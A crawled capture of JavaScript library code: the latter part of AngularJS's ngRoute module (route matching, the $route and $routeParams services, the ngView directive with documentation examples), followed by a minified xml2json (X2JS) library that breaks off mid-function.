
    // create redirection for trailing slashes
    if (path) {
      var redirectPath = (path[path.length - 1] === '/')
            ? path.substr(0, path.length - 1)
            : path + '/';

      routes[redirectPath] = angular.extend(
        {redirectTo: path},
        pathRegExp(redirectPath, routeCopy)
      );
    }

    return this;
  };

  /**
   * @ngdoc property
   * @name $routeProvider#caseInsensitiveMatch
   * @description
   *
   * A boolean property indicating if routes defined
   * using this provider should be matched using a case insensitive
   * algorithm. Defaults to `false`.
   */
  this.caseInsensitiveMatch = false;

   /**
    * @param path {string} path
    * @param opts {Object} options
    * @return {?Object}
    *
    * @description
    * Normalizes the given path, returning a regular expression
    * and the original path.
    *
    * Inspired by pathRexp in visionmedia/express/lib/utils.js.
    */
  function pathRegExp(path, opts) {
    var insensitive = opts.caseInsensitiveMatch,
        ret = {
          originalPath: path,
          regexp: path
        },
        keys = ret.keys = [];

    path = path
      .replace(/([().])/g, '\\$1')
      .replace(/(\/)?:(\w+)(\*\?|[\?\*])?/g, function(_, slash, key, option) {
        var optional = (option === '?' || option === '*?') ? '?' : null;
        var star = (option === '*' || option === '*?') ? '*' : null;
        keys.push({ name: key, optional: !!optional });
        slash = slash || '';
        return ''
          + (optional ? '' : slash)
          + '(?:'
          + (optional ? slash : '')
          + (star && '(.+?)' || '([^/]+)')
          + (optional || '')
          + ')'
          + (optional || '');
      })
      .replace(/([\/$\*])/g, '\\$1');

    ret.regexp = new RegExp('^' + path + '$', insensitive ? 'i' : '');
    return ret;
  }

  /**
   * @ngdoc method
   * @name $routeProvider#otherwise
   *
   * @description
   * Sets route definition that will be used on route change when no other route definition
   * is matched.
   *
   * @param {Object|string} params Mapping information to be assigned to `$route.current`.
   * If called with a string, the value maps to `redirectTo`.
   * @returns {Object} self
   */
  this.otherwise = function(params) {
    if (typeof params === 'string') {
      params = {redirectTo: params};
    }
    this.when(null, params);
    return this;
  };


  this.$get = ['$rootScope',
               '$location',
               '$routeParams',
               '$q',
               '$injector',
               '$templateRequest',
               '$sce',
      function($rootScope, $location, $routeParams, $q, $injector, $templateRequest, $sce) {

    /**
     * @ngdoc service
     * @name $route
     * @requires $location
     * @requires $routeParams
     *
     * @property {Object} current Reference to the current route definition.
     * The route definition contains:
     *
     *   - `controller`: The controller constructor as defined in the route definition.
     *   - `locals`: A map of locals which is used by {@link ng.$controller $controller} service for
     *     controller instantiation. The `locals` contain
     *     the resolved values of the `resolve` map. Additionally the `locals` also contain:
     *
     *     - `$scope` - The current route scope.
     *     - `$template` - The current route template HTML.
     *
     *     The `locals` will be assigned to the route scope's `$resolve` property. You can override
     *     the property name, using `resolveAs` in the route definition. See
     *     {@link ngRoute.$routeProvider $routeProvider} for more info.
     *
     * @property {Object} routes Object with all route configuration Objects as its properties.
     *
     * @description
     * `$route` is used for deep-linking URLs to controllers and views (HTML partials).
     * It watches `$location.url()` and tries to map the path to an existing route definition.
     *
     * Requires the {@link ngRoute `ngRoute`} module to be installed.
     *
     * You can define routes through {@link ngRoute.$routeProvider $routeProvider}'s API.
     *
     * The `$route` service is typically used in conjunction with the
     * {@link ngRoute.directive:ngView `ngView`} directive and the
     * {@link ngRoute.$routeParams `$routeParams`} service.
     *
     * @example
     * This example shows how changing the URL hash causes the `$route` to match a route against the
     * URL, and the `ngView` pulls in the partial.
     *
     * <example name="$route-service" module="ngRouteExample"
     *          deps="angular-route.js" fixBase="true">
     *   <file name="index.html">
     *     <div ng-controller="MainController">
     *       Choose:
     *       <a href="Book/Moby">Moby</a> |
     *       <a href="Book/Moby/ch/1">Moby: Ch1</a> |
     *       <a href="Book/Gatsby">Gatsby</a> |
     *       <a href="Book/Gatsby/ch/4?key=value">Gatsby: Ch4</a> |
     *       <a href="Book/Scarlet">Scarlet Letter</a><br/>
     *
     *       <div ng-view></div>
     *
     *       <hr />
     *
     *       <pre>$location.path() = {{$location.path()}}</pre>
     *       <pre>$route.current.templateUrl = {{$route.current.templateUrl}}</pre>
     *       <pre>$route.current.params = {{$route.current.params}}</pre>
     *       <pre>$route.current.scope.name = {{$route.current.scope.name}}</pre>
     *       <pre>$routeParams = {{$routeParams}}</pre>
     *     </div>
     *   </file>
     *
     *   <file name="book.html">
     *     controller: {{name}}<br />
     *     Book Id: {{params.bookId}}<br />
     *   </file>
     *
     *   <file name="chapter.html">
     *     controller: {{name}}<br />
     *     Book Id: {{params.bookId}}<br />
     *     Chapter Id: {{params.chapterId}}
     *   </file>
     *
     *   <file name="script.js">
     *     angular.module('ngRouteExample', ['ngRoute'])
     *
     *      .controller('MainController', function($scope, $route, $routeParams, $location) {
     *          $scope.$route = $route;
     *          $scope.$location = $location;
     *          $scope.$routeParams = $routeParams;
     *      })
     *
     *      .controller('BookController', function($scope, $routeParams) {
     *          $scope.name = 'BookController';
     *          $scope.params = $routeParams;
     *      })
     *
     *      .controller('ChapterController', function($scope, $routeParams) {
     *          $scope.name = 'ChapterController';
     *          $scope.params = $routeParams;
     *      })
     *
     *     .config(function($routeProvider, $locationProvider) {
     *       $routeProvider
     *        .when('/Book/:bookId', {
     *         templateUrl: 'book.html',
     *         controller: 'BookController',
     *         resolve: {
     *           // I will cause a 1 second delay
     *           delay: function($q, $timeout) {
     *             var delay = $q.defer();
     *             $timeout(delay.resolve, 1000);
     *             return delay.promise;
     *           }
     *         }
     *       })
     *       .when('/Book/:bookId/ch/:chapterId', {
     *         templateUrl: 'chapter.html',
     *         controller: 'ChapterController'
     *       });
     *
     *       // configure html5 to get links working on jsfiddle
     *       $locationProvider.html5Mode(true);
     *     });
     *
     *   </file>
     *
     *   <file name="protractor.js" type="protractor">
     *     it('should load and compile correct template', function() {
     *       element(by.linkText('Moby: Ch1')).click();
     *       var content = element(by.css('[ng-view]')).getText();
     *       expect(content).toMatch(/controller: ChapterController/);
     *       expect(content).toMatch(/Book Id: Moby/);
     *       expect(content).toMatch(/Chapter Id: 1/);
     *
     *       element(by.partialLinkText('Scarlet')).click();
     *
     *       content = element(by.css('[ng-view]')).getText();
     *       expect(content).toMatch(/controller: BookController/);
     *       expect(content).toMatch(/Book Id: Scarlet/);
     *     });
     *   </file>
     * </example>
     */

    /**
     * @ngdoc event
     * @name $route#$routeChangeStart
     * @eventType broadcast on root scope
     * @description
     * Broadcasted before a route change. At this  point the route services starts
     * resolving all of the dependencies needed for the route change to occur.
     * Typically this involves fetching the view template as well as any dependencies
     * defined in `resolve` route property. Once  all of the dependencies are resolved
     * `$routeChangeSuccess` is fired.
     *
     * The route change (and the `$location` change that triggered it) can be prevented
     * by calling `preventDefault` method of the event. See {@link ng.$rootScope.Scope#$on}
     * for more details about event object.
     *
     * @param {Object} angularEvent Synthetic event object.
     * @param {Route} next Future route information.
     * @param {Route} current Current route information.
     */

    /**
     * @ngdoc event
     * @name $route#$routeChangeSuccess
     * @eventType broadcast on root scope
     * @description
     * Broadcasted after a route change has happened successfully.
     * The `resolve` dependencies are now available in the `current.locals` property.
     *
     * {@link ngRoute.directive:ngView ngView} listens for the directive
     * to instantiate the controller and render the view.
     *
     * @param {Object} angularEvent Synthetic event object.
     * @param {Route} current Current route information.
     * @param {Route|Undefined} previous Previous route information, or undefined if current is
     * first route entered.
     */

    /**
     * @ngdoc event
     * @name $route#$routeChangeError
     * @eventType broadcast on root scope
     * @description
     * Broadcasted if any of the resolve promises are rejected.
     *
     * @param {Object} angularEvent Synthetic event object
     * @param {Route} current Current route information.
     * @param {Route} previous Previous route information.
     * @param {Route} rejection Rejection of the promise. Usually the error of the failed promise.
     */

    /**
     * @ngdoc event
     * @name $route#$routeUpdate
     * @eventType broadcast on root scope
     * @description
     * The `reloadOnSearch` property has been set to false, and we are reusing the same
     * instance of the Controller.
     *
     * @param {Object} angularEvent Synthetic event object
     * @param {Route} current Current/previous route information.
     */

    var forceReload = false,
        preparedRoute,
        preparedRouteIsUpdateOnly,
        $route = {
          routes: routes,

          /**
           * @ngdoc method
           * @name $route#reload
           *
           * @description
           * Causes `$route` service to reload the current route even if
           * {@link ng.$location $location} hasn't changed.
           *
           * As a result of that, {@link ngRoute.directive:ngView ngView}
           * creates new scope and reinstantiates the controller.
           */
          reload: function() {
            forceReload = true;

            var fakeLocationEvent = {
              defaultPrevented: false,
              preventDefault: function fakePreventDefault() {
                this.defaultPrevented = true;
                forceReload = false;
              }
            };

            $rootScope.$evalAsync(function() {
              prepareRoute(fakeLocationEvent);
              if (!fakeLocationEvent.defaultPrevented) commitRoute();
            });
          },

          /**
           * @ngdoc method
           * @name $route#updateParams
           *
           * @description
           * Causes `$route` service to update the current URL, replacing
           * current route parameters with those specified in `newParams`.
           * Provided property names that match the route's path segment
           * definitions will be interpolated into the location's path, while
           * remaining properties will be treated as query params.
           *
           * @param {!Object<string, string>} newParams mapping of URL parameter names to values
           */
          updateParams: function(newParams) {
            if (this.current && this.current.$$route) {
              newParams = angular.extend({}, this.current.params, newParams);
              $location.path(interpolate(this.current.$$route.originalPath, newParams));
              // interpolate modifies newParams, only query params are left
              $location.search(newParams);
            } else {
              throw $routeMinErr('norout', 'Tried updating route when with no current route');
            }
          }
        };

    $rootScope.$on('$locationChangeStart', prepareRoute);
    $rootScope.$on('$locationChangeSuccess', commitRoute);

    return $route;

    /////////////////////////////////////////////////////

    /**
     * @param on {string} current url
     * @param route {Object} route regexp to match the url against
     * @return {?Object}
     *
     * @description
     * Check if the route matches the current url.
     *
     * Inspired by match in
     * visionmedia/express/lib/router/router.js.
     */
    function switchRouteMatcher(on, route) {
      var keys = route.keys,
          params = {};

      if (!route.regexp) return null;

      var m = route.regexp.exec(on);
      if (!m) return null;

      for (var i = 1, len = m.length; i < len; ++i) {
        var key = keys[i - 1];

        var val = m[i];

        if (key && val) {
          params[key.name] = val;
        }
      }
      return params;
    }

    function prepareRoute($locationEvent) {
      var lastRoute = $route.current;

      preparedRoute = parseRoute();
      preparedRouteIsUpdateOnly = preparedRoute && lastRoute && preparedRoute.$$route === lastRoute.$$route
          && angular.equals(preparedRoute.pathParams, lastRoute.pathParams)
          && !preparedRoute.reloadOnSearch && !forceReload;

      if (!preparedRouteIsUpdateOnly && (lastRoute || preparedRoute)) {
        if ($rootScope.$broadcast('$routeChangeStart', preparedRoute, lastRoute).defaultPrevented) {
          if ($locationEvent) {
            $locationEvent.preventDefault();
          }
        }
      }
    }

    function commitRoute() {
      var lastRoute = $route.current;
      var nextRoute = preparedRoute;

      if (preparedRouteIsUpdateOnly) {
        lastRoute.params = nextRoute.params;
        angular.copy(lastRoute.params, $routeParams);
        $rootScope.$broadcast('$routeUpdate', lastRoute);
      } else if (nextRoute || lastRoute) {
        forceReload = false;
        $route.current = nextRoute;
        if (nextRoute) {
          if (nextRoute.redirectTo) {
            if (angular.isString(nextRoute.redirectTo)) {
              $location.path(interpolate(nextRoute.redirectTo, nextRoute.params)).search(nextRoute.params)
                       .replace();
            } else {
              $location.url(nextRoute.redirectTo(nextRoute.pathParams, $location.path(), $location.search()))
                       .replace();
            }
          }
        }

        $q.when(nextRoute).
          then(resolveLocals).
          then(function(locals) {
            // after route change
            if (nextRoute === $route.current) {
              if (nextRoute) {
                nextRoute.locals = locals;
                angular.copy(nextRoute.params, $routeParams);
              }
              $rootScope.$broadcast('$routeChangeSuccess', nextRoute, lastRoute);
            }
          }, function(error) {
            if (nextRoute === $route.current) {
              $rootScope.$broadcast('$routeChangeError', nextRoute, lastRoute, error);
            }
          });
      }
    }

    function resolveLocals(route) {
      if (route) {
        var locals = angular.extend({}, route.resolve);
        angular.forEach(locals, function(value, key) {
          locals[key] = angular.isString(value) ?
              $injector.get(value) :
              $injector.invoke(value, null, null, key);
        });
        var template = getTemplateFor(route);
        if (angular.isDefined(template)) {
          locals['$template'] = template;
        }
        return $q.all(locals);
      }
    }


    function getTemplateFor(route) {
      var template, templateUrl;
      if (angular.isDefined(template = route.template)) {
        if (angular.isFunction(template)) {
          template = template(route.params);
        }
      } else if (angular.isDefined(templateUrl = route.templateUrl)) {
        if (angular.isFunction(templateUrl)) {
          templateUrl = templateUrl(route.params);
        }
        if (angular.isDefined(templateUrl)) {
          route.loadedTemplateUrl = $sce.valueOf(templateUrl);
          template = $templateRequest(templateUrl);
        }
      }
      return template;
    }


    /**
     * @returns {Object} the current active route, by matching it against the URL
     */
    function parseRoute() {
      // Match a route
      var params, match;
      angular.forEach(routes, function(route, path) {
        if (!match && (params = switchRouteMatcher($location.path(), route))) {
          match = inherit(route, {
            params: angular.extend({}, $location.search(), params),
            pathParams: params});
          match.$$route = route;
        }
      });
      // No route matched; fallback to "otherwise" route
      return match || routes[null] && inherit(routes[null], {params: {}, pathParams:{}});
    }

    /**
     * @returns {string} interpolation of the redirect path with the parameters
     */
    function interpolate(string, params) {
      var result = [];
      angular.forEach((string || '').split(':'), function(segment, i) {
        if (i === 0) {
          result.push(segment);
        } else {
          var segmentMatch = segment.match(/(\w+)(?:[?*])?(.*)/);
          var key = segmentMatch[1];
          result.push(params[key]);
          result.push(segmentMatch[2] || '');
          delete params[key];
        }
      });
      return result.join('');
    }
  }];
}

ngRouteModule.provider('$routeParams', $RouteParamsProvider);


/**
 * @ngdoc service
 * @name $routeParams
 * @requires $route
 * @this
 *
 * @description
 * The `$routeParams` service allows you to retrieve the current set of route parameters.
 *
 * Requires the {@link ngRoute `ngRoute`} module to be installed.
 *
 * The route parameters are a combination of {@link ng.$location `$location`}'s
 * {@link ng.$location#search `search()`} and {@link ng.$location#path `path()`}.
 * The `path` parameters are extracted when the {@link ngRoute.$route `$route`} path is matched.
 *
 * In case of parameter name collision, `path` params take precedence over `search` params.
 *
 * The service guarantees that the identity of the `$routeParams` object will remain unchanged
 * (but its properties will likely change) even when a route change occurs.
 *
 * Note that the `$routeParams` are only updated *after* a route change completes successfully.
 * This means that you cannot rely on `$routeParams` being correct in route resolve functions.
 * Instead you can use `$route.current.params` to access the new route's parameters.
 *
 * @example
 * ```js
 *  // Given:
 *  // URL: http://server.com/index.html#/Chapter/1/Section/2?search=moby
 *  // Route: /Chapter/:chapterId/Section/:sectionId
 *  //
 *  // Then
 *  $routeParams ==> {chapterId:'1', sectionId:'2', search:'moby'}
 * ```
 */
function $RouteParamsProvider() {
  this.$get = function() { return {}; };
}

ngRouteModule.directive('ngView', ngViewFactory);
ngRouteModule.directive('ngView', ngViewFillContentFactory);


/**
 * @ngdoc directive
 * @name ngView
 * @restrict ECA
 *
 * @description
 * # Overview
 * `ngView` is a directive that complements the {@link ngRoute.$route $route} service by
 * including the rendered template of the current route into the main layout (`index.html`) file.
 * Every time the current route changes, the included view changes with it according to the
 * configuration of the `$route` service.
 *
 * Requires the {@link ngRoute `ngRoute`} module to be installed.
 *
 * @animations
 * | Animation                        | Occurs                              |
 * |----------------------------------|-------------------------------------|
 * | {@link ng.$animate#enter enter}  | when the new element is inserted to the DOM |
 * | {@link ng.$animate#leave leave}  | when the old element is removed from to the DOM  |
 *
 * The enter and leave animation occur concurrently.
 *
 * @knownIssue If `ngView` is contained in an asynchronously loaded template (e.g. in another
 *             directive's templateUrl or in a template loaded using `ngInclude`), then you need to
 *             make sure that `$route` is instantiated in time to capture the initial
 *             `$locationChangeStart` event and load the appropriate view. One way to achieve this
 *             is to have it as a dependency in a `.run` block:
 *             `myModule.run(['$route', function() {}]);`
 *
 * @scope
 * @priority 400
 * @param {string=} onload Expression to evaluate whenever the view updates.
 *
 * @param {string=} autoscroll Whether `ngView` should call {@link ng.$anchorScroll
 *                  $anchorScroll} to scroll the viewport after the view is updated.
 *
 *                  - If the attribute is not set, disable scrolling.
 *                  - If the attribute is set without value, enable scrolling.
 *                  - Otherwise enable scrolling only if the `autoscroll` attribute value evaluated
 *                    as an expression yields a truthy value.
 * @example
    <example name="ngView-directive" module="ngViewExample"
             deps="angular-route.js;angular-animate.js"
             animations="true" fixBase="true">
      <file name="index.html">
        <div ng-controller="MainCtrl as main">
          Choose:
          <a href="Book/Moby">Moby</a> |
          <a href="Book/Moby/ch/1">Moby: Ch1</a> |
          <a href="Book/Gatsby">Gatsby</a> |
          <a href="Book/Gatsby/ch/4?key=value">Gatsby: Ch4</a> |
          <a href="Book/Scarlet">Scarlet Letter</a><br/>

          <div class="view-animate-container">
            <div ng-view class="view-animate"></div>
          </div>
          <hr />

          <pre>$location.path() = {{main.$location.path()}}</pre>
          <pre>$route.current.templateUrl = {{main.$route.current.templateUrl}}</pre>
          <pre>$route.current.params = {{main.$route.current.params}}</pre>
          <pre>$routeParams = {{main.$routeParams}}</pre>
        </div>
      </file>

      <file name="book.html">
        <div>
          controller: {{book.name}}<br />
          Book Id: {{book.params.bookId}}<br />
        </div>
      </file>

      <file name="chapter.html">
        <div>
          controller: {{chapter.name}}<br />
          Book Id: {{chapter.params.bookId}}<br />
          Chapter Id: {{chapter.params.chapterId}}
        </div>
      </file>

      <file name="animations.css">
        .view-animate-container {
          position:relative;
          height:100px!important;
          background:white;
          border:1px solid black;
          height:40px;
          overflow:hidden;
        }

        .view-animate {
          padding:10px;
        }

        .view-animate.ng-enter, .view-animate.ng-leave {
          transition:all cubic-bezier(0.250, 0.460, 0.450, 0.940) 1.5s;

          display:block;
          width:100%;
          border-left:1px solid black;

          position:absolute;
          top:0;
          left:0;
          right:0;
          bottom:0;
          padding:10px;
        }

        .view-animate.ng-enter {
          left:100%;
        }
        .view-animate.ng-enter.ng-enter-active {
          left:0;
        }
        .view-animate.ng-leave.ng-leave-active {
          left:-100%;
        }
      </file>

      <file name="script.js">
        angular.module('ngViewExample', ['ngRoute', 'ngAnimate'])
          .config(['$routeProvider', '$locationProvider',
            function($routeProvider, $locationProvider) {
              $routeProvider
                .when('/Book/:bookId', {
                  templateUrl: 'book.html',
                  controller: 'BookCtrl',
                  controllerAs: 'book'
                })
                .when('/Book/:bookId/ch/:chapterId', {
                  templateUrl: 'chapter.html',
                  controller: 'ChapterCtrl',
                  controllerAs: 'chapter'
                });

              $locationProvider.html5Mode(true);
          }])
          .controller('MainCtrl', ['$route', '$routeParams', '$location',
            function MainCtrl($route, $routeParams, $location) {
              this.$route = $route;
              this.$location = $location;
              this.$routeParams = $routeParams;
          }])
          .controller('BookCtrl', ['$routeParams', function BookCtrl($routeParams) {
            this.name = 'BookCtrl';
            this.params = $routeParams;
          }])
          .controller('ChapterCtrl', ['$routeParams', function ChapterCtrl($routeParams) {
            this.name = 'ChapterCtrl';
            this.params = $routeParams;
          }]);

      </file>

      <file name="protractor.js" type="protractor">
        it('should load and compile correct template', function() {
          element(by.linkText('Moby: Ch1')).click();
          var content = element(by.css('[ng-view]')).getText();
          expect(content).toMatch(/controller: ChapterCtrl/);
          expect(content).toMatch(/Book Id: Moby/);
          expect(content).toMatch(/Chapter Id: 1/);

          element(by.partialLinkText('Scarlet')).click();

          content = element(by.css('[ng-view]')).getText();
          expect(content).toMatch(/controller: BookCtrl/);
          expect(content).toMatch(/Book Id: Scarlet/);
        });
      </file>
    </example>
 */


/**
 * @ngdoc event
 * @name ngView#$viewContentLoaded
 * @eventType emit on the current ngView scope
 * @description
 * Emitted every time the ngView content is reloaded.
 */
ngViewFactory.$inject = ['$route', '$anchorScroll', '$animate'];
function ngViewFactory($route, $anchorScroll, $animate) {
  return {
    restrict: 'ECA',
    terminal: true,
    priority: 400,
    transclude: 'element',
    link: function(scope, $element, attr, ctrl, $transclude) {
        var currentScope,
            currentElement,
            previousLeaveAnimation,
            autoScrollExp = attr.autoscroll,
            onloadExp = attr.onload || '';

        scope.$on('$routeChangeSuccess', update);
        update();

        function cleanupLastView() {
          if (previousLeaveAnimation) {
            $animate.cancel(previousLeaveAnimation);
            previousLeaveAnimation = null;
          }

          if (currentScope) {
            currentScope.$destroy();
            currentScope = null;
          }
          if (currentElement) {
            previousLeaveAnimation = $animate.leave(currentElement);
            previousLeaveAnimation.then(function() {
              previousLeaveAnimation = null;
            });
            currentElement = null;
          }
        }

        function update() {
          var locals = $route.current && $route.current.locals,
              template = locals && locals.$template;

          if (angular.isDefined(template)) {
            var newScope = scope.$new();
            var current = $route.current;

            // Note: This will also link all children of ng-view that were contained in the original
            // html. If that content contains controllers, ... they could pollute/change the scope.
            // However, using ng-view on an element with additional content does not make sense...
            // Note: We can't remove them in the cloneAttchFn of $transclude as that
            // function is called before linking the content, which would apply child
            // directives to non existing elements.
            var clone = $transclude(newScope, function(clone) {
              $animate.enter(clone, null, currentElement || $element).then(function onNgViewEnter() {
                if (angular.isDefined(autoScrollExp)
                  && (!autoScrollExp || scope.$eval(autoScrollExp))) {
                  $anchorScroll();
                }
              });
              cleanupLastView();
            });

            currentElement = clone;
            currentScope = current.scope = newScope;
            currentScope.$emit('$viewContentLoaded');
            currentScope.$eval(onloadExp);
          } else {
            cleanupLastView();
          }
        }
    }
  };
}

// This directive is called during the $transclude call of the first `ngView` directive.
// It will replace and compile the content of the element with the loaded template.
// We need this directive so that the element content is already filled when
// the link function of another directive on the same element as ngView
// is called.
ngViewFillContentFactory.$inject = ['$compile', '$controller', '$route'];
function ngViewFillContentFactory($compile, $controller, $route) {
  return {
    restrict: 'ECA',
    priority: -400,
    link: function(scope, $element) {
      var current = $route.current,
          locals = current.locals;

      $element.html(locals.$template);

      var link = $compile($element.contents());

      if (current.controller) {
        locals.$scope = scope;
        var controller = $controller(current.controller, locals);
        if (current.controllerAs) {
          scope[current.controllerAs] = controller;
        }
        $element.data('$ngControllerController', controller);
        $element.children().data('$ngControllerController', controller);
      }
      scope[current.resolveAs || '$resolve'] = locals;

      link(scope);
    }
  };
}


})(window, window.angular);



--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/libraries/angularjs/xml2json.min.js
body_size: 2723
content:
(function(a,b){if(typeof define==="function"&&define.amd){define([],b);}else{if(typeof exports==="object"){module.exports=b();}else{a.X2JS=b();}}}(this,function(){return function(z){var t="1.2.0";z=z||{};i();u();function i(){if(z.escapeMode===undefined){z.escapeMode=true;}z.attributePrefix=z.attributePrefix||"_";z.arrayAccessForm=z.arrayAccessForm||"none";z.emptyNodeForm=z.emptyNodeForm||"text";if(z.enableToStringFunc===undefined){z.enableToStringFunc=true;}z.arrayAccessFormPaths=z.arrayAccessFormPaths||[];if(z.skipEmptyTextNodesForObj===undefined){z.skipEmptyTextNodesForObj=true;}if(z.stripWhitespaces===undefined){z.stripWhitespaces=true;}z.datetimeAccessFormPaths=z.datetimeAccessFormPaths||[];if(z.useDoubleQuotes===undefined){z.useDoubleQuotes=false;}z.xmlElementsFilter=z.xmlElementsFilter||[];z.jsonPropertiesFilter=z.jsonPropertiesFilter||[];if(z.keepCData===undefined){z.keepCData=false;}}var h={ELEMENT_NODE:1,TEXT_NODE:3,CDATA_SECTION_NODE:4,COMMENT_NODE:8,DOCUMENT_NODE:9};function u(){}function x(B){var C=B.localName;if(C==null){C=B.baseName;}if(C==null||C==""){C=B.nodeName;}return C;}function r(B){return B.prefix;}function s(B){if(typeof(B)=="string"){return B.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;");}else{return B;}}function k(B){return B.replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&quot;/g,'"').replace(/&apos;/g,"'").replace(/&amp;/g,"&");}function w(C,F,D,E){var B=0;for(;B<C.length;B++){var G=C[B];if(typeof G==="string"){if(G==E){break;}}else{if(G instanceof RegExp){if(G.test(E)){break;}}else{if(typeof G==="function"){if(G(F,D,E)){break;}}}}}return B!=C.length;}function n(D,B,C){switch(z.arrayAccessForm){case"property":if(!(D[B] instanceof Array)){D[B+"_asArray"]=[D[B]];}else{D[B+"_asArray"]=D[B];}break;}if(!(D[B] instanceof Array)&&z.arrayAccessFormPaths.length>0){if(w(z.arrayAccessFormPaths,D,B,C)){D[B]=[D[B]];}}}function a(G){var E=G.split(/[-T:+Z]/g);var F=new Date(E[0],E[1]-1,E[2]);var D=E[5].split(".");F.setHours(E[3],E[4],D[0]);if(D.length>1){F.setMilliseconds(D[1]);}if(E[6]&&E[7]){var C=E[6]*60+Number(E[7]);var B=/\d\d-\d\d:\d\d$/.test(G)?"-":"+";C=0+(B=="-"?-1*C:C);F.setMinutes(F.getMinutes()-C-F.getTimezoneOffset());}else{if(G.indexOf("Z",G.length-1)!==-1){F=new Date(Date.UTC(F.getFullYear(),F.getMonth(),F.getDate(),F.getHours(),F.getMinutes(),F.getSeconds(),F.getMilliseconds()));}}return F;}function q(D,B,C){if(z.datetimeAccessFormPaths.length>0){var E=C.split(".#")[0];if(w(z.datetimeAccessFormPaths,D,B,E)){return a(D);}else{return D;}}else{return D;}}function b(E,C,B,D){if(C==h.ELEMENT_NODE&&z.xmlElementsFilter.length>0){return w(z.xmlElementsFilter,E,B,D);}else{return true;}}function A(D,J){if(D.nodeType==h.DOCUMENT_NODE){var K=new Object;var B=D.childNodes;for(var L=0;L<B.length;L++){var C=B.item(L);if(C.nodeType==h.ELEMENT_NODE){var I=x(C);K[I]=A(C,I);}}return K;}else{if(D.nodeType==h.ELEMENT_NODE){var K=new Object;K.__cnt=0;var B=D.childNodes;for(var L=0;L<B.length;L++){var C=B.item(L);var I=x(C);if(C.nodeType!=h.COMMENT_NODE){var H=J+"."+I;if(b(K,C.nodeType,I,H)){K.__cnt++;if(K[I]==null){K[I]=A(C,H);n(K,I,H);}else{if(K[I]!=null){if(!(K[I] instanceof Array)){K[I]=[K[I]];n(K,I,H);}}(K[I])[K[I].length]=A(C,H);}}}}for(var E=0;E<D.attributes.length;E++){var F=D.attributes.item(E);K.__cnt++;K[z.attributePrefix+F.name]=F.value;}var G=r(D);if(G!=null&&G!=""){K.__cnt++;K.__prefix=G;}if(K["#text"]!=null){K.__text=K["#text"];if(K.__text instanceof Array){K.__text=K.__text.join("\n");}if(z.stripWhitespaces){K.__text=K.__text.trim();}delete K["#text"];if(z.arrayAccessForm=="property"){delete K["#text_asArray"];}K.__text=q(K.__text,I,J+"."+I);}if(K["#cdata-section"]!=null){K.__cdata=K["#cdata-section"];delete K["#cdata-section"];if(z.arrayAccessForm=="property"){delete K["#cdata-section_asArray"];}}if(K.__cnt==0&&z.emptyNodeForm=="text"){K="";}else{if(K.__cnt==1&&K.__text!=null){K=K.__text;}else{if(K.__cnt==1&&K.__cdata!=null&&!z.keepCData){K=K.__cdata;}else{if(K.__cnt>1&&K.__text!=null&&z.skipEmptyTextNodesForObj){if((z.stripWhitespaces&&K.__text=="")||(K.__text.trim()=="")){delete K.__text;}}}}}delete K.__cnt;if(z.enableToStringFunc&&(K.__text!=null||K.__cdata!=null)){K.toString=function(){return(this.__text!=null?this.__text:"")+(this.__cdata!=null?this.__cdata:"");};}return K;}else{if(D.nodeType==h.TEXT_NODE||D.nodeType==h.CDATA_SECTION_NODE){return D.nodeValue;}}}}function o(I,F,H,C){var E="<"+((I!=null&&I.__prefix!=null)?(I.__prefix+":"):"")+F;if(H!=null){for(var G=0;G<H.length;G++){var D=H[G];var B=I[D];if(z.escapeMode){B=s(B);}E+=" "+D.substr(z.attributePrefix.length)+"=";if(z.useDoubleQuotes){E+='"'+B+'"';}else{E+="'"+B+"'";}}}if(!C){E+=">";}else{E+="/>";}return E;}function j(C,B){return"</"+(C.__prefix!=null?(C.__prefix+":"):"")+B+">";}function v(C,B){return C.indexOf(B,C.length-B.length)!==-1;}function y(C,B){if((z.arrayAccessForm=="property"&&v(B.toString(),("_asArray")))||B.toString().indexOf(z.attributePrefix)==0||B.toString().indexOf("__")==0||(C[B] instanceof Function)){return true;}else{return false;}}function m(D){var C=0;if(D instanceof Object){for(var B in D){if(y(D,B)){continue;}C++;}}return C;}function l(D,B,C){return z.jsonPropertiesFilter.length==0||C==""||w(z.jsonPropertiesFilter,D,B,C);}function c(D){var C=[];if(D instanceof Object){for(var B in D){if(B.toString().indexOf("__")==-1&&B.toString().indexOf(z.attributePrefix)==0){C.push(B);}}}return C;}function g(C){var B="";if(C.__cdata!=null){B+="<![CDATA["+C.__cdata+"]]>";}if(C.__text!=null){if(z.escapeMode){B+=s(C.__text);}else{B+=C.__text;}}return B;}function d(C){var B="";if(C instanceof Object){B+=g(C);}else{if(C!=null){if(z.escapeMode){B+=s(C);}else{B+=C;}}}return B;}function p(C,B){if(C===""){return B;}else{return C+"."+B;}}function f(D,G,F,E){var B="";if(D.length==0){B+=o(D,G,F,true);}else{for(var C=0;C<D.length;C++){B+=o(D[C],G,c(D[C]),false);B+=e(D[C],p(E,G));B+=j(D[C],G);}}return B;}function e(I,H){var B="";var F=m(I);if(F>0){for(var E in I){if(y(I,E)||(H!=""&&!l(I,E,p(H,E)))){continue;}var D=I[E];var G=c(D);if(D==null||D==undefined){B+=o(D,E,G,true);}else{if(D instanceof Object){if(D instanceof Array){B+=f(D,E,G,H);}else{if(D instanceof Date){B+=o(D,E,G,false);B+=D.toISOString();B+=j(D,E);}else{var C=m(D);if(C>0||D.__text!=null||D.__cdata!=null){B+=o(D,E,G,false);B+=e(D,p(H,E));B+=j(D,E);}else{B+=o(D,E,G,true);}}}}else{B+=o(D,E,G,false);B+=d(D);B+=j(D,E);}}}}B+=d(I);return B;}this.parseXmlString=function(D){var F=window.ActiveXObject||"ActiveXObject" in window;if(D===undefined){return null;}var E;if(window.DOMParser){var G=new window.DOMParser();var B=null;if(!F){try{B=G.parseFromString("INVALID","text/xml").getElementsByTagName("parsererror")[0].namespaceURI;}catch(C){B=null;}}try{E=G.parseFromString(D,"text/xml");if(B!=null&&E.getElementsByTagNameNS(B,"parsererror").length>0){E=null;}}catch(C){E=null;}}else{if(D.indexOf("<?")==0){D=D.substr(D.indexOf("?>")+2);}E=new ActiveXObject("Microsoft.XMLDOM");E.async="false";E.loadXML(D);}return E;};this.asArray=function(B){if(B===undefined||B==null){return[];}else{if(B instanceof Array){return B;}else{return[B];}}};this.toXmlDateTime=function(B){if(B instanceof Date){return 